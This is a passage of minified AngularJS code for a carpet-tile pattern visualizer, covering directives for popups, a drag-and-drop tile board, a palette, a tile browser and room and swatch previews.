a(){r.confirmPopupProceed&&e.$eval(r.confirmPopupProceed)}e.dontShowAgain=(l=r.confirmPopupId,"1"===t.cookie(l)),e.dontShowAgain&&a(),e.cancel=function(){r.confirmPopupCancel&&e.$eval(r.confirmPopupCancel)},e.proceed=function(){e.dontShowAgain&&function(e){t.cookie(e,"1")}(r.confirmPopupId),a()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,n){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),angular,window.JJ.modules.visualizer.directive("installationMethodPopup",["installationMethod",function(e){return{templateUrl:"/templates/installation_method/popup.html",controller:["$scope",function(t){t.showInstallationMethods=!1,t.selectedMethod=e.getAppliedMethod();var n=!1;t.selectInstallationMethod=function(e){t.selectedMethod=e},t.getMethodLabel=function(e){return e?e.label:"Custom"},t.getMethods=function(){for(var n=e.getMethods().slice(0),r=n.length-1;r>=0;--r){var i=n[r];e.canApply(i)||n.splice(r,1)}return null===t.selectedMethod&&n.unshift(null),n},t.installationMethods=t.getMethods(),t.getInstallationMethodClass=function(e){return{"product-installationMethod":!0,selected:e===t.selectedMethod}},t.getDiagramStyle=function(e){return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.canApply=function(){var r=e.getAppliedMethod(),i=t.selectedMethod;return null!==i&&(n||null===r||i.id!==r.id)},t.apply=function(){e.apply(t.selectedMethod)?(n=!1,t.close()):alert("Please add more tiles to your palette before applying this installation method.")},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){null===e&&(t.selectedMethod=null)})),t.$on("palette::modifyItems",(function(){n=!0}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(e,t){function n(t,n){var r,i,o,l,a=(r=t,i=n.clientX,o=n.clientY,l=r.getBoundingClientRect(),{x:i-l.left,y:o-l.top}),s=e.getScale();return{x:a.x/s.x,y:a.y/s.y}}function r(t,n,r,i,o){var l=e.getScale();return{left:Math.floor(t*l.x)+"px",top:Math.floor(n*l.y)+"px",width:Math.ceil(r*l.x)+"px",height:Math.ceil(i*l.y)+"px",transform:"translateZ(0) rotate("+Math.round(o)+"deg)"}}function i(e){var t=e.getPositionAdjustedForRotation();return r(t.x,t.y,e.w,e.h,e.r)}function o(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function l(e){return r(e.x,e.y,e.w,e.h,0)}function a(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function s(t,n){var r=e.getScale();return{x:t/r,y:n/r}}return{templateUrl:"/templates/pattern/board.html",link:function(r,u,c){r.tiles=e.tiles,r.intersections=[],r.getScale=e.getScale.bind(e),r.getStyle=i,r.getInnerStyle=o,r.getIntersectionStyle=l,r.getClasses=a,r.getScaledPosition=s,r.$on("pattern::render",(function(){r.intersections=e.getIntersections()}));var d=null,f=!1,h=null,p=null;r.onMouseDown=function(r,i){if(-1!==e.tiles.indexOf(r)){var o=n(u[0],i);d=r,h={x:o.x-r.p.x,y:o.y-r.p.y},d.active=!0,p=e.getSelectedTile(),e.deselectTiles(),t.deselectItems()}else console.error("Clicked tile is not part of pattern tiles!")},r.onMouseUp=function(r){if(d)return delete d.active,f?e.notifyChanged():(t.deselectItems(),d!==p&&e.selectTile(d)),d=null,f=!1,void(h=null);var i=t.getSelectedItem();if(i){var o=n(u[0],r),l=i.clone();o.x-=.5*l.w,o.y-=.5*l.h,l.p=e.snapToGrid(o),l.randomizeVariation(),e.tiles.push(l),e.notifyChanged()}else e.deselectTiles()},r.onMouseMove=function(t){if(d){var r=n(u[0],t),i=d.p.x,o=d.p.y;if(d.p.x=r.x-h.x,d.p.y=r.y-h.y,d.p=e.snapToGrid(d.p),!f){var l=e.getEpsilon();f=Math.abs(d.p.x-i)>l||Math.abs(d.p.y-o)>l}}}},scope:!0}}]),function(e){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(t,n){function r(e,t,n,r,i){e.moveTo(Math.round(t)+.5,Math.round(n)+.5),e.lineTo(Math.round(r)+.5,Math.round(i)+.5)}function i(e){var t=e.canvas,i=n.getScale();e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=n.cellSize,i.y*=n.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height);for(var o=["#fff","#eee"],l=0;l<n.rows;++l)for(var a=0;a<n.cols;++a){var s=(a+l)%o.length;e.fillStyle=o[s],e.fillRect(Math.floor(a*i.x),Math.floor(l*i.y),Math.floor(i.x),Math.floor(i.y))}e.beginPath(),r(e,0,0,0,t.height),r(e,t.width-1,0,t.width-1,t.height),r(e,0,0,t.width,0),r(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}function o(e){var t=e.parentElement,r=t.parentElement,i=n.cols*n.getSnapUnit(),o=Math.floor(r.clientWidth/i)*i;e.width=o,e.height=o/n.cols*n.rows,n.width=e.width,n.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}return{link:function(n,r,l){var a=r[0],s=a.getContext("2d"),u=o.bind(this,a),c=i.bind(this,s);u(),c(),e.element(t).on("resize",(function(){u(),c()})),n.$on("pattern::resize",u),n.$on("pattern::render",c)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/palette.html",link:function(n,r,i){n.items=t.items,n.replacingItem=null,n.selectItem=function(n){e.deselectTiles(),t.selectItem(n)},n.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},n.addItem=function(){n.replacingItem=null,n.showTileBrowser=!0},n.editItem=function(e){n.replacingItem=e,n.showTileBrowser=!0},n.removeItem=function(e){t.removeItem(e)},n.getAdds=function(){return n.items.length>=4?[]:new Array(4-n.items.length)},n.tileBrowserComplete=function(e){e&&(n.replacingItem?t.replaceItem(n.replacingItem,e):t.addItem(e)),n.replacingItem=!1,n.showTileBrowser=!1},e.calcCellSizeAndDivisions(t.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(n){n.settings=e.settings,n.$watch("settings",(function(t,n){e.render()}),!0),n.getGridSize=e.getGridSizeStr.bind(e,t),n.getTileSize=function(){return t.items[0].displayTileSize},n.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":e.settings.grid}}}],scope:!0}}]),function(){var e=window.JJ,t=e.modules.visualizer;t.directive("patternTileBrowser",["$http","palette","Tile","util",function(n,r,i,o){function l(){return r.items[0]}function a(t,r){t.selectStyle=function(e){t.selectedStyle=e},t.selectColor=function(e){t.selectedColor=e},t.cancel=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete)},t.back=function(){t.step="style",t.selectedColor=null,t.colors=[]},t.next=function(){var r;t.selectedStyle?(t.step="color",(r=t.selectedStyle.styleid,n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/"+r})).then((function(e){if(t.colors=e.data,t.colors.length<1&&(t.colors=!1),!1!==t.colors&&t.replacingColor)for(var n=0;n<t.colors.length;++n){var r=t.colors[n];r.num===t.replacingColor&&(t.selectedColor=r,t.replacingColor=null)}}))):alert("Please select a style first!")},t.complete=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete,{tile:new i(t.selectedColor.id,t.selectedStyle.styleid,t.selectedStyle.num,t.selectedStyle.name,t.selectedColor.num,t.selectedColor.name,t.selectedStyle.brand,t.selectedStyle.w,t.selectedStyle.h,t.selectedColor.numVariations,t.selectedStyle.actualW,t.selectedStyle.actualH,t.selectedStyle.displayTileSize)})},t.switchBrand=function(){"style"===t.step?(t.brand="Kinetex"==t.brand?"Carpet":"Kinetex",t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},s(t)):t.back()}}function s(r){(function(r){for(var i=l(),a=[i.actualW],s=[i.actualH],u=(r=[r||i.brand],[[1,4,2,2],[2,2,1,4]]),c=0;c<u.length;++c){var d=u[c];o.floatEquals(i.w,d[0])&&o.floatEquals(i.h,d[1])&&(a.push(d[2]),s.push(d[3]))}t.debug&&(t.debug.allowTileSizeMixing&&(a=[],s=[]),t.debug.allowTileBrandMixing&&(r=[]));var f={};return a.length&&(f.w=a.join(",")),s.length&&(f.h=s.join(",")),r.length&&(f.brand=r.join(",")),n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/query",params:f})})(r.brand).then((function(e){if(!e.data.length||e.data[0].brand==r.brand)if(r.styles=e.data,r.styles.length<1)r.styles=!1;else if(r.replacingStyle)for(var t=0;t<r.styles.length;++t){var n=r.styles[t];if(n.styleid===r.replacingStyle){r.selectedStyle=n,r.next();break}}}))}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(t,n,r){t.replacingStyle=null,t.replacingColor=null,t.replacingTile=t.$eval(r.patternTileBrowser),t.replacingTile&&(t.replacingStyle=t.replacingTile.styleId,t.replacingColor=t.replacingTile.colorNum),t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},t.loadingImageUrl=e.loadingImageUrl,t.baseTile=l(),t.brand=t.replacingTile?t.replacingTile.brand:t.baseTile.brand,function(e){function t(e,t){var n=t.toLowerCase(),r=e.name.toLowerCase(),i=e.num+"";return-1!==r.indexOf(n)||-1!==i.indexOf(n)}e.filterStyle=function(n){return t(n,e.search.style)},e.filterColor=function(n){return t(n,e.search.color)}}(t),function(e){e.getStepToggleNumberClass=function(t){return{"visualizer-tileBrowser-stepToggle-number":!0,active:t===e.step}},e.getStyleClass=function(t){return{"visualizer-tileBrowser-style":!0,selected:t===e.selectedStyle}},e.getStyleImageUrl=function(e){return i.getThumbnailUrl(e.num,e.colorNum)},e.getColorImageUrl=function(t){return i.getThumbnailUrl(e.selectedStyle.num,t.num)},e.getColorClass=function(t){return{"visualizer-tileBrowser-color":!0,selected:t===e.selectedColor}}}(t),a(t,r),s(t)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(e,t,n){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(r,i){var o=t.savePattern(e,(function(e){var t=n.getBaseSettings(e,o.pxPerFt);t.view="2D",r.url=n.getUrl(t),r.$digest()}))}],scope:!0}}]),function(e,t){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,i,o,l,a){function s(e){var t=r.savePattern(n,(function(n){var r=o.getBaseSettings(n,t.pxPerFt);r.view="3D",r.room=l.getSelectedRoom().code,e(o.getUrl(r))}))}function u(e){var t=o.getBaseSingularSettings(),n=i.items[0];t.tile="file:tiles/"+n.styleNum+"_"+n.colorNum+"_",t.room=l.getSelectedRoom().code,e(o.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}function d(e){c(e),(a.singular?u:s)((function(n){c(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:n}))})),r.src=n}))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(e){e.latestUrl=null;var t=d.bind(this,e);t(),e.$on("roomSelector::changeRoom",t),a.singular?e.$on("palette::modifyItems",t):e.$on("pattern::render",t),e.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":e.loading}},e.getStyle=function(){var t={};if(e.url){var n=l.getSelectedRoom().cropPosition||"center center";t["background-image"]="url("+e.url+")",t["background-position"]=n,t["background-size"]="cover"}return t}}],scope:!0}}])}(angular,imagesLoaded),function(e,t){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function e(e,n){!function(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:n}))})),r.src=n}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(t,n){t.url=null,t.$watch((function(){return n.items.length?n.items[0].getSwatchUrl():null}),(function(n,r){n&&e(t,n)})),t.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":t.loading}},t.getStyle=function(){var e={};return t.url&&(e["background-image"]="url("+t.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}(angular,imagesLoaded),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(e){return{controller:["$scope",function(t){t.showRooms=!1,t.rooms=e.getRooms();var n=e.getSelectedRoom();t.selectRoom=function(e){n=e},t.getRoomClass=function(e){return{"product-room":!0,selected:e===n}},t.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},t.apply=function(){n&&e.selectRoom(n),t.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var e=window.JJ;e.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(t,n,r){t.loadingImageUrl=e.loadingImageUrl,t.item=t.$eval(r.patternPaletteItem),t.showTools=t.$eval(r.patternPaletteItemTools)},scope:!0}}])}(angular);